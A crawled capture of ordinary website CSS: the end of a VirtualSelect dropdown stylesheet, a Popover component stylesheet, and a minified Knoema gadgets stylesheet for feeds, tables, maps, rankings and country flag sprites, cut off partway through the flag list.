	align-items: center;
	background-color: rgba(0,0,0,.5);
	display: flex;
	height: 100vh;
	justify-content: center;
	left: 0;
	opacity: 1;
	overflow: auto;
	padding: 0 10px;
	position: fixed;
	top: 0;
	width: 100vw
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox
{
	margin-top: -24px;
	max-height: calc(80% - 48px);
	max-width: 500px;
	position: relative;
	width: 80%
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-close-button
{
	display: flex
}

.vscomp-wrapper.popup-position-left .vscomp-dropbox-container
{
	justify-content: flex-start
}

.vscomp-wrapper.popup-position-right .vscomp-dropbox-container
{
	justify-content: flex-end
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-button
{
	align-items: center;
	cursor: pointer;
	display: flex
}

.vscomp-wrapper.has-select-all .vscomp-search-input, .vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	width: calc(100% - 55px)
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	display: none
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-button
{
	width: 100%
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-label
{
	display: inline-block
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-text
{
	width: calc(100% - 25px)
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-description
{
	padding-left: 25px
}

.vscomp-wrapper.multiple .vscomp-option.selected .checkbox-icon::after
{
	transform: rotate(45deg) translate(1px, -4px);
	border-color: #512da8;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 50%
}

.vscomp-wrapper.focused .vscomp-toggle-button, .vscomp-wrapper:focus .vscomp-toggle-button
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.closed .vscomp-dropbox-container, .vscomp-wrapper.closed.vscomp-dropbox-wrapper
{
	display: none
}

.vscomp-wrapper:not(.has-value) .vscomp-value
{
	opacity: .5
}

.vscomp-wrapper.has-clear-button.has-value .vscomp-clear-button
{
	display: flex
}

.vscomp-wrapper.has-clear-button .vscomp-toggle-button
{
	padding-right: 54px
}

.vscomp-wrapper.has-no-options .vscomp-options-container, .vscomp-wrapper.has-no-search-results .vscomp-options-container
{
	display: none
}

.vscomp-wrapper.has-no-options .vscomp-no-options
{
	display: flex
}

.vscomp-wrapper.has-no-search-results .vscomp-no-search-results
{
	display: flex
}

.vscomp-wrapper.has-search-value .vscomp-search-clear
{
	visibility: visible
}

.vscomp-wrapper.has-no-options .vscomp-toggle-all-button
{
	opacity: .5;
	pointer-events: none
}

.vscomp-wrapper.keep-always-open .vscomp-toggle-button
{
	padding-right: 24px
}

.vscomp-wrapper.keep-always-open .vscomp-clear-button
{
	right: 5px
}

.vscomp-wrapper.keep-always-open .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox-container
{
	position: relative;
	z-index: 1
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox
{
	transition-duration: 0s;
	border: 1px solid #ddd;
	box-shadow: none
}

.vscomp-wrapper.keep-always-open.focused, .vscomp-wrapper.keep-always-open:focus, .vscomp-wrapper.keep-always-open:hover
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.server-searching .vscomp-options-list
{
	display: none
}

.vscomp-wrapper.server-searching .vscomp-options-loader
{
	display: block
}

.vscomp-wrapper.has-error .vscomp-toggle-button
{
	border-color: #b00020
}

.vscomp-wrapper.show-value-as-tags .vscomp-toggle-button
{
	padding: 4px 22px 0 10px
}

.vscomp-wrapper.show-value-as-tags .vscomp-value
{
	display: flex;
	flex-wrap: wrap;
	height: auto;
	min-height: 28px;
	overflow: auto;
	text-overflow: unset;
	white-space: normal
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	align-items: center;
	border: 1px solid #ddd;
	border-radius: 20px;
	display: inline-flex;
	font-size: 12px;
	line-height: 16px;
	margin: 0 4px 4px 0;
	max-width: 100%;
	padding: 2px 3px 2px 8px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag.more-value-count
	{
		padding-right: 8px
	}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-content
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: calc(100% - 20px)
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button
{
	align-items: center;
	display: flex;
	height: 20px;
	justify-content: center;
	width: 20px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button .vscomp-clear-icon
	{
		transform: scale(0.8)
	}

.vscomp-wrapper.show-value-as-tags .vscomp-arrow
{
	height: 34px
}

.vscomp-wrapper.show-value-as-tags .vscomp-clear-button
{
	margin-top: 0;
	top: 5px
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-clear-button
{
	right: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-toggle-button
{
	padding-bottom: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-value
{
	align-items: center;
	padding-bottom: 3px
}

.vscomp-wrapper.text-direction-rtl
{
	direction: rtl
}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-button
	{
		padding: 7px 10px 7px 30px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-arrow
	{
		left: 0;
		right: auto
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-clear-button
	{
		left: 30px;
		right: auto !important
	}

	.vscomp-wrapper.text-direction-rtl .checkbox-icon
	{
		margin-left: 10px;
		margin-right: 0
	}

		.vscomp-wrapper.text-direction-rtl .checkbox-icon.checked::after
		{
			transform: rotate(45deg) translate(-4px, 1px)
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-search-container
	{
		padding: 0 15px 0 5px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-all-label
	{
		text-align: right
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-option
	{
		text-align: right
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-option.group-option
		{
			padding-right: 30px
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon
	{
		left: 0;
		right: auto
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::before
		{
			border-left-color: #512da8;
			border-right-color: transparent
		}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::after
		{
			left: 1px;
			right: auto
		}

	.vscomp-wrapper.text-direction-rtl.multiple .vscomp-option.selected .checkbox-icon::after
	{
		transform: rotate(45deg) translate(-4px, 1px)
	}

	.vscomp-wrapper.text-direction-rtl.has-clear-button .vscomp-toggle-button
	{
		padding-left: 54px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-toggle-button
	{
		padding-left: 24px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-clear-button
	{
		left: 5px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-toggle-button
	{
		padding: 4px 10px 0 22px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag
	{
		margin: 0 0 4px 4px;
		padding: 2px 8px 2px 3px
	}

		.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag.more-value-count
		{
			padding-left: 8px
		}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags.has-value .vscomp-clear-button
	{
		left: 2px
	}
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
.pop-comp-wrapper
{
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	color: #000;
	background-color: #fff;
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
	text-align: left;
	flex-wrap: wrap;
	z-index: 1
}

.pop-comp-arrow
{
	position: absolute;
	z-index: 1;
	width: 16px;
	height: 16px;
	overflow: hidden
}

	.pop-comp-arrow::before
	{
		content: '';
		position: absolute;
		top: 8px;
		left: 8px;
		width: 16px;
		height: 16px;
		background-color: #fff;
		box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
		-webkit-transform-origin: left top;
		transform-origin: left top;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg)
	}

.pop-comp-content
{
	position: relative;
	z-index: 2
}

.pop-comp-wrapper.position-bottom .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	top: -15px
}

	.pop-comp-wrapper.position-bottom .pop-comp-arrow::before
	{
		box-shadow: 0px 0px 2px 0 rgba(0,0,0,0.14)
	}

.pop-comp-wrapper.position-top .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	bottom: -15px
}

.pop-comp-wrapper.position-right .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	left: -15px
}

.pop-comp-wrapper.position-left .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	right: -15px
}

.pop-comp-disable-events
{
	pointer-events: none
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Knoema/gadgets.d6791d0eea6929d8a40a87b829c8ff45b66a219d.less
body_size: 6270
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div.customization{width:100%}.visualization .chart-notification{position:absolute;z-index:1000;font-family:'PT Sans',sans-serif;font-size:14px;top:12px;left:14px}.visualization .chart-notification.inside-overlay{left:320px;top:17px}div.gadget-datasetlist-displaylist{overflow:auto;padding:10px;margin-top:5px}div.gadget-datasetlist-displaylist ul{padding:0;margin-top:0px}div.gadget-datasetlist-displaylist ul.gadget-tags-list{padding:2px 4px}div.gadget-datasetlist-displaylist ul li{display:block;font-family:'PT Sans',sans-serif;font-size:12px;color:#6d6d6d;margin-bottom:10px;position:relative}div.gadget-datasetlist-displaylist ul li img{float:left;margin-right:5px;width:22px;height:28px}html[dir='rtl'] div.gadget-datasetlist-displaylist ul li img{float:right;margin-left:5px;margin-right:0}div.gadget-datasetlist-displaylist ul li a{font-size:12pt;color:#397811}div.gadget-datasetlist-displaylist ul li a.source{font-size:10pt;color:gray;font-weight:normal}div.gadget-datasetlist-displaylist li a[class='remove-member']{display:inline-block;vertical-align:middle;width:12px;height:12px;position:absolute;top:5px;left:2px;background-image:url('/img/v2/page/dimensionfilter/memberlist-addremove.png');background-position:-36px 0px;margin-right:20px}html[dir='rtl'] div.gadget-datasetlist-displaylist li a[class='remove-member']{left:auto;right:2px;margin-left:20px;margin-right:0}div.gadget-datasetlist-displaylist li a[class='remove-member']:hover{background-position:-24px 0px}div.gadget-datasetlist-displaylist li a[class='remove-member']~a{margin-left:20px}html[dir='rtl'] div.gadget-datasetlist-displaylist li a[class='remove-member']~a{margin-left:0;margin-right:20px}.feed-edit .settings{width:430px;float:left;position:fixed}.feed-edit .settings div{margin-top:12px}.feed-edit .settings label{font:10pt 'PT Sans',sans-serif;display:inline-block;width:110px}.feed-edit .settings input[type=checkbox]{position:relative;top:2px}.feed-edit .settings .hidden{display:none}.feed-edit .settings #type{width:155px;font:10pt 'PT Sans',sans-serif;padding:2px;border:1px solid #ccc}.feed-edit .settings #url{width:300px;font:10pt 'PT Sans',sans-serif;border:1px solid #ccc;padding:2px}.feed-edit .settings #length,.feed-edit .settings #items-per-page,.feed-edit .settings #count{width:36px;padding:2px;border:1px solid #ccc}.feed-edit .settings #background-opacity{overflow:visible;width:200px;float:right;right:115px;top:-4px}html[dir='rtl'] .feed-edit .settings #background-opacity{right:auto;left:115px;float:left}.feed-edit .content{overflow-y:auto;border-left:1px solid #ccc;min-height:50px;top:70px;bottom:0px;right:0px;left:0px;position:absolute;margin-left:430px;margin-right:0}html[dir='rtl'] .feed-edit .content{margin-left:0;margin-right:430px;border-left:none;border-right:1px solid #ccc}.feed-bg{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.feed-content{position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;overflow:auto}.feed-content.paging{bottom:30px}.pages{position:absolute;bottom:5px;left:6px;z-index:3;font:10pt 'PT Sans',sans-serif}html[dir='rtl'] .pages{right:6px;left:auto}.pages ul{margin:0 0 0 5px;padding:0;list-style:none;display:inline-block}html[dir='rtl'] .pages ul{padding:5px}.pages ul li{display:inline-block;margin-right:5px;font:10pt 'PT Sans',sans-serif;color:#2050be;cursor:pointer}.pages ul li.active{font-weight:bold}.feed-content .feed{margin:0;padding:5px;list-style:none;position:relative}.feed-content .feed li{margin-bottom:20px}.feed-content .feed li .title{color:#2050be;font:bold 11pt 'PT Sans',sans-serif;text-decoration:none}.feed-content .feed li .pubdate{color:Gray;padding-right:5px;font:10pt 'PT Sans',sans-serif;margin:3px 0 0 0}.feed-content .feed li .description{font-size:10pt;margin-top:8px}.feed-content .feed.page{display:none}.feed-content .feed.horizontal li{display:inline-block;margin-right:30px;width:29%;vertical-align:top}.feed-content .feed.horizontal.active{display:block}.feed-content .feed.columns{vertical-align:top;width:45%;margin-left:0;margin-right:30px}html[dir='rtl'] .feed-content .feed.columns{margin-left:30px;margin-right:0;padding:5px}.feed-content .feed.columns:nth-child(even){margin-right:0}html[dir='rtl'] .feed-content .feed.columns:nth-child(even){margin-left:0}.feed-content .feed.columns.active{display:inline-block}.feed-content .feed.vertical.active{display:block}.geoplaygrounds{overflow:auto}.geoplaygrounds ul.tabs{padding:0;margin:0;list-style-type:none}.geoplaygrounds ul.tabs li{display:inline-block;cursor:pointer;font:bold 12pt 'PT Sans',sans-serif;margin-right:20px}.geoplaygrounds ul.tabs li.active{border-bottom:2px solid #2050be}.geoplaygrounds .tab{padding:10px 0}.geoplaygrounds .geoplayground{cursor:pointer;display:inline-block;vertical-align:top;margin-left:0;margin-right:40px}html[dir='rtl'] .geoplaygrounds .geoplayground{margin-left:40px;margin-right:20px}.geoplaygrounds .geoplayground:hover .img{background-color:#f9f9f9}.geoplaygrounds .geoplayground.selected .img{background-color:#f9f9f9}.geoplaygrounds .geoplayground h4{font:bold 11pt 'PT Sans',sans-serif;margin:10px 0 5px 0;color:#2050be;width:200px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:19px}.geoplaygrounds .geoplayground .img{width:180px;height:110px;padding:10px;background:url(/img/v2/shared/page.png) center center no-repeat;border:1px solid #eaeaea;display:inline-block;vertical-align:top}.geoplaygrounds .geoplayground .img div{width:180px;height:110px}.geoplaygrounds .gp-footnote{display:block;margin-top:15px}.geoplaygrounds .gp-footnote.hidden{display:none}.geoplaygrounds .empty{font:10.5pt 'PT Sans',sans-serif}table.pivot-table{font-family:'PT Sans',sans-serif;font-size:11pt;border-collapse:collapse}table.pivot-table th,table.pivot-table td{padding-left:5px;padding-right:5px}table.pivot-table th{min-width:33px;text-align:center;font-weight:bold;color:#fff}table.pivot-table th a.table-param-link{color:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;text-decoration:underline}table.pivot-table tbody th{text-align:left}html[dir='rtl'] table.pivot-table tbody th{text-align:right}table.pivot-table tbody th.l1{padding-left:15px}html[dir='rtl'] table.pivot-table tbody th.l1{padding-right:15px}table.pivot-table tbody th.l2{padding-left:30px}html[dir='rtl'] table.pivot-table tbody th.l2{padding-right:30px}table.pivot-table tbody th.l3{padding-left:45px}html[dir='rtl'] table.pivot-table tbody th.l3{padding-right:45px}table.pivot-table tbody th.l4{padding-left:60px}html[dir='rtl'] table.pivot-table tbody th.l4{padding-right:60px}table.pivot-table tbody th.l5{padding-left:75px}html[dir='rtl'] table.pivot-table tbody th.l5{padding-right:75px}table.pivot-table tbody th.disable-hierarchy-padding{padding-left:5px}html[dir='rtl'] table.pivot-table tbody th.disable-hierarchy-padding{padding-right:5px}table.pivot-table td{text-align:right;font-weight:normal;color:#000}html[dir='rtl'] table.pivot-table td{text-align:left}table.pivot-table .table-line-with-unit.hidden{display:none}.grid-card-view{position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.grid-card-view table td{width:50%}.grid-card-view .toolbar{height:40px;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:11pt}.grid-card-view .toolbar .controls{width:100%;position:absolute;top:50%;height:20px;margin-top:-10px}.grid-card-view .toolbar .controls .current-row{width:50px;border:1px solid gray;border-radius:2px;text-align:center}.grid-card-view .toolbar .controls .close-card-view{position:absolute;right:10px}html[dir='rtl'] .grid-card-view .toolbar .controls .close-card-view{right:initial;left:10px}.grid-card-view .toolbar .fa{padding:0 5px;cursor:pointer}.grid-card-view .toolbar .current-row{background-color:#fff;padding:0 5px}div.infocard div.members{display:block;padding-top:5px}div.infocard div.members div.infocard-row{display:flex;margin-right:-5px}div.infocard div.members div.member-holder{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}div.infocard div.members div.member-holder a{text-decoration:none}div.infocard div.members div.member-holder div.member{margin:0 5px 0 0;overflow:hidden;text-align:center}div.infocard div.members div.member-holder div.member div.member-heading{margin-top:0px;border-top:4px solid;vertical-align:middle;width:inherit}div.infocard div.members div.member-holder div.member div.member-heading .heading{display:table-cell;vertical-align:middle;position:relative;line-height:1.2;padding:4px 8px;box-sizing:border-box;width:inherit}div.infocard div.members div.member-holder div.member div.member-heading .heading-bg{display:block;position:absolute;background-repeat:no-repeat;background-size:cover;width:inherit}div.infocard div.members div.member-holder div.member div.member-value{color:#444;white-space:nowrap;overflow:hidden;display:flex;flex-direction:column;justify-content:center;position:relative}div.infocard div.members div.member-holder div.member div.member-value span.value{position:relative;line-height:0.9;padding:0 5px}div.infocard div.members div.member-holder div.member div.member-value span.value span{margin-right:0.25em;margin-left:-0.1em;font-size:60%;vertical-align:middle}div.infocard div.members div.member-holder div.member div.member-value span.value span.up{color:green}div.infocard div.members div.member-holder div.member div.member-value span.value span.down{color:red}div.infocard div.members div.member-holder div.member div.member-value div.units{text-overflow:ellipsis;overflow:hidden;font-size:12px;margin-top:0.25em;position:relative;padding:0 5px;line-height:1.25}html[dir='rtl'] div.infocard div.members div.member-holder div.member div.member-value div.units{direction:ltr}div.infocard div.members div.member-holder div.member div.member-value div.value-bg{display:block;position:absolute;background-repeat:no-repeat;background-size:cover;top:0}.State_Lines,.separator,.counties{fill:none !important}.map-zoomin,.map-zoomout{box-shadow:0 1px 5px rgba(0,0,0,0.65);position:absolute;margin-left:10px;background:#fff;color:#000;width:26px;height:26px;cursor:pointer;line-height:26px;text-align:center;font-family:'PT Sans',sans-serif,Monaco,monospace;font-weight:bold;font-size:18px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}html[dir='rtl'] .map-zoomin,html[dir='rtl'] .map-zoomout{margin-left:0;margin-right:10px}.map-zoomin:hover,.map-zoomout:hover{background-color:#f4f4f4}.map-zoomin{text-indent:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom:1px solid #ccc;top:10px}.map-zoomout{top:37px;font-size:20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.map-simple-legend{margin-left:10px;overflow:visible;position:absolute;left:10px}.map-simple-legend .range-color{position:absolute;border:1px solid #565656}.map-simple-legend .range-text{position:absolute;white-space:nowrap}.map-legend{z-index:10;margin-left:10px;position:absolute;background-color:#fff;padding:5px;box-shadow:0px 0px 5px 0px #a3a3a3;display:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}html[dir='rtl'] .map-legend{left:0}.map-legend span#ranges{border-right:1px solid #eaeaea}html[dir='rtl'] .map-legend span#ranges{border:none;float:right}html[dir='rtl'] .map-legend span#areas{float:right;border-right:1px solid #eaeaea}.map-legend span#areas,.map-legend span#ranges{display:inline-block;cursor:pointer;display:none;font-weight:bold;font-family:'PT Sans',sans-serif}.map-legend div.area{cursor:pointer}.map-legend div.area:hover{background-color:#eaeaea}.map-legend span.color{display:inline-block;vertical-align:middle;border:1px solid #262626}.map-legend span.text{font-family:'PT Sans',sans-serif}div#map-transform{position:absolute;height:1em;top:0;left:0;display:none}.map-div{width:100%;overflow:hidden}.map-div g#world,.map-div g#worldRegions,.map-div g#russiaStates,.map-div g#indiaStates,.map-div g#ugandaDistricts,.map-div g#usaStates{fill:#fff}.map-div .svgmap{stroke:#fff;stroke-width:0.3px;width:100%;height:100%}.map-div .water-body{fill:#c8eafb}.leaflet-tooltip{padding:2px 5px 2px 5px;background-color:#fff;font-size:10pt;max-width:200px;color:#000;box-shadow:0 0 5px 0 #555;font-family:'PT Sans',sans-serif}.leaflet-tooltip h4{margin:0 0 5px;color:#777}.visualization .pictogram{display:table;width:100%;font-size:11pt}.visualization .pictogram .tick,.visualization .pictogram .sum,.visualization .pictogram .series{box-sizing:border-box}.visualization .pictogram .tick,.visualization .pictogram .sum{display:table-cell;width:10%;vertical-align:middle;text-align:center;padding-left:5px;font-size:11pt;font-weight:bold;padding:0 0.7em;background-color:#fff;color:#555;border-bottom:1px dotted #aaa}.visualization .pictogram .tick{padding-left:5px;white-space:nowrap}.visualization .pictogram .series{display:table-cell;vertical-align:middle;width:90%;border-bottom:1px dotted #aaa}.visualization .pictogram .series .chunk-column{display:table-cell;vertical-align:top;padding-top:5px}.visualization .pictogram .series .chunk-column .fa-fw{display:block}.visualization .pictogram.pictogram-column-stacked .series .chunk-column{padding:0}.visualization .pictogram.pictogram-column-stacked .series .chunk-column .fa-fw:first-child{margin-top:5px}.visualization .pictogram .pictogram-section{display:table-row}.visualization .pictogram .pictogram-section:last-child .tick,.visualization .pictogram .pictogram-section:last-child .sum,.visualization .pictogram .pictogram-section:last-child .series{border-bottom:none}.visualization .pictogram .pictogram-section .fa-fw{width:0.98em}.pictogram-legend{font-size:0.9em;text-align:center;width:100%}.pictogram-legend .legend-series-holder{margin:5px 0;position:relative;display:inline-block;color:#555}.pictogram-legend span{white-space:nowrap;display:inline-block}.icon-legend{text-align:center;color:#555;display:block}.icon-legend .comma{font-size:1.2em;margin-left:0.2em}html[dir='rtl'] .icon-legend .comma{margin-right:0.2em}.ranking-div{overflow-y:auto;overflow-x:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.ranking-div .ranking-members{position:relative}.ranking-div .ranking-members .member-holder{position:absolute;display:block}.ranking-div .ranking-members .member-holder div{white-space:nowrap;float:left;overflow:hidden;margin-right:2px;letter-spacing:0}.ranking-div .ranking-members .member-holder div.member-name{text-overflow:ellipsis}.ranking-div .ranking-members .member-holder div:last-child{margin-right:0px}.ranking-div .ranking-members .member-holder div.member-rank{text-align:center;padding:0px 2px 0px 2px}.ranking-div .ranking-members .member-holder div.member-value{text-align:right}.ranking-div .ranking-members .member-holder div.member-bar-holder{min-width:1px}.ranking-div .ranking-members .member-holder div.member-bar-holder div.bar,.ranking-div .ranking-members .member-holder div.member-bar-holder div.bar-boundary{position:relative;padding:0px;margin:0px;min-width:1px}.ranking-div .ranking-members.italic-view .member-value{padding-right:3px}.ranking-div .rank{text-align:center;display:table-cell;color:#777}.ranking-div .stub-name{-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:table-cell;color:#777}.ranking-div .stub-name a{color:inherit;text-decoration:none;padding:0 5px;outline:none}.ranking-div .bar-holder{display:table-cell}.ranking-div table{border-collapse:collapse;border-spacing:0}.ranking-div table thead tr th{background-color:#fff}.ranking-div table tbody tr{cursor:pointer}.ranking-div table tbody tr:nth-child(odd){background-color:#f2f4fc}.ranking-div table tbody tr:nth-child(even){background-color:#fff}.ranking-div table tbody tr:hover{background-color:#eef6eb}.ranking-div table th.time-point{cursor:pointer}.ranking-div table td,.ranking-div table th{padding:4px 6px;white-space:nowrap}.ranking-div table td.active-column,.ranking-div table th.active-column{background-color:#d2edff}.ranking-div table td.stub-column{max-width:150px}.ranking-div table td.bar-holder{min-width:100px}.ranking-div table td.no-data{text-align:center}.ranking-div table td.data-cell,.ranking-div table td.rank-column{text-align:center}.member-flag{display:table-cell}.member-flag span{display:block;width:18px;height:12px;background-image:url("/img/v2/atlas/flags.png?v=1");background-size:4559px 12px;background-repeat:no-repeat;margin:2px auto 0 auto;background-position:-4559px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.member-flag span{background-image:url("/img/v2/atlas/flags-x2.png?v=1");background-size:cover}}.member-flag span.empty{background:none}.member-flag span.ad{background-position:0}.member-flag span.ae{background-position:-19px}.member-flag span.af{background-position:-38px}.member-flag span.ag{background-position:-57px}.member-flag span.al{background-position:-76px}.member-flag span.am{background-position:-95px}.member-flag span.ao{background-position:-114px}.member-flag span.ar{background-position:-133px}.member-flag span.at{background-position:-152px}.member-flag span.au{background-position:-171px}.member-flag span.az{background-position:-190px}.member-flag span.ba{background-position:-209px}.member-flag span.bb{background-position:-228px}.member-flag span.bd{background-position:-247px}.member-flag span.be{background-position:-266px}.member-flag span.bf{background-position:-285px}.member-flag span.bg{background-position:-304px}.member-flag span.bh{background-position:-323px}.member-flag span.bi{background-position:-342px}.member-flag span.bj{background-position:-361px}.member-flag span.bm{background-position:-380px}.member-flag span.bn{background-position:-399px}.member-flag span.bo{background-position:-418px}.member-flag span.br{background-position:-437px}.member-flag span.bs{background-position:-456px}.member-flag span.bt{background-position:-475px}.member-flag span.bw{background-position:-494px}.member-flag span.by{background-position:-513px}.member-flag span.bz{background-position:-532px}.member-flag span.ca{background-position:-551px}.member-flag span.cd{background-position:-570px}.member-flag span.cf{background-position:-589px}.member-flag span.cg{background-position:-608px}.member-flag span.ch{background-position:-627px}.member-flag span.ci{background-position:-646px}.member-flag span.cl{background-position:-665px}.member-flag span.cm{background-position:-684px}.member-flag span.cn{background-position:-703px}.member-flag span.co{background-position:-722px}.member-flag span.cr{background-position:-741px}.member-flag span.cu{background-position:-760px}.member-flag span.cv{background-position:-779px}.member-flag span.cy{background-position:-798px}.member-flag span.cz{background-position:-817px}.member-flag span.de{background-position:-836px}.member-flag span.dj{background-position:-855px}.member-flag span.dk{background-position:-874px}.member-flag span.dm{background-position:-893px}.member-flag span.do{background-position:-912px}.member-flag span.dz{background-position:-931px}.member-flag span.ec{background-position:-950px}.member-flag span.ee{background-position:-969px}.member-flag span.eg{background-position:-988px}.member-flag span.eh{background-position:-1007px}.member-flag span.er{background-position:-1026px}.member-flag span.es{background-position:-1045px}.member-flag span.et{background-position:-1064px}.member-flag span.fi{background-position:-1083px}.member-flag span.fj{background-position:-1102px}.member-flag span.fk{background-position:-1121px}.member-flag span.fm{background-position:-1140px}.member-flag span.fr,.member-flag span.re,.member-flag span.gp,.member-flag span.pm,.member-flag span.gf{background-position:-1159px}.member-flag span.ga{background-position:-1178px}.member-flag span.gb{background-position:-1197px}.member-flag span.gd{background-position:-1216px}.member-flag span.ge{background-position:-1235px}.member-flag span.gh{background-position:-1254px}.member-flag span.gl{background-position:-1273px}.member-flag span.gm{background-position:-1292px}.member-flag span.gn{background-position:-1311px}.member-flag span.gq{background-position:-1330px}.member-flag span.gr{background-position:-1349px}.member-flag span.gt{background-position:-1368px}.member-flag span.gw{background-position:-1387px}.member-flag span.gy{background-position:-1406px}.member-flag span.hk{background-position:-1425px}.member-flag span.hn{background-position:-1444px}.member-flag span.hr{background-position:-1463px}.member-flag span.ht{background-position:-1482px}.member-flag span.hu{background-position:-1501px}.member-flag span.id{background-position:-1520px}.member-flag span.ie{background-position:-1539px}.member-flag span.il{background-position:-1558px}.member-flag span.in{background-position:-1577px}.member-flag span.iq{background-position:-1596px}.member-flag span.ir{background-position:-1615px}.member-flag span.is{background-position:-1634px}.member-flag span.it{background-position:-1653px}.member-flag span.jm{background-position:-1672px}.member-flag span.jo{background-position:-1691px}.member-flag span.jp{background-position:-1710px}.member-flag span.ke{background-position:-1729px}.member-flag span.kg{background-position:-1748px}.member-flag span.kh{background-position:-1767px}.member-flag span.ki{background-position:-1786px}.member-flag span.km{background-position:-1805px}.member-flag span.kn{background-position:-1824px}.member-flag span.kp{background-position:-1843px}.member-flag span.kr{background-position:-1862px}.member-flag span.kw{background-position:-1881px}.member-flag span.kz{background-position:-1900px}.member-flag span.la{background-position:-1919px}.member-flag span.lb{background-position:-1938px}.member-flag span.lc{background-position:-1957px}.member-flag span.li{background-position:-1976px}.member-flag span.lk{background-position:-1995px}.member-flag span.lr{background-position:-2014px}.member-flag span.ls{background-position:-2033px}.member-flag span.lt{background-position:-2052px}.member-flag span.lu{background-position:-2071px}.member-flag span.lv{background-position:-2090px}.member-flag span.ly{background-position:-2109px}.member-flag span.ma{background-position:-2128px}.member-flag span.mc{background-position:-2147px}.member-flag span.md{background-position:-2166px}.member-flag span.me{background-position:-2185px}.member-flag span.mg{background-position:-2204px}.member-flag span.mh{background-position:-2223px}.member-flag span.mk{background-position:-2242px}.member-flag span.ml{background-position:-2261px}.member-flag span.mm{background-position:-2280px}.member-flag span.mn{background-position:-2299px}.member-flag span.mo{background-position:-2318px}.member-flag span.mr{background-position:-2337px}.member-flag span.mt{background-position:-2356px}.member-flag span.mu{background-position:-2375px}.member-flag span.mv{background-position:-2394px}.member-flag span.mw{background-position:-2413px}.member-flag span.mx{background-position:-2432px}.member-flag span.my{background-position:-2451px}.member-flag span.mz{background-position:-2470px}.member-flag span.na{background-position:-2489px}.member-flag 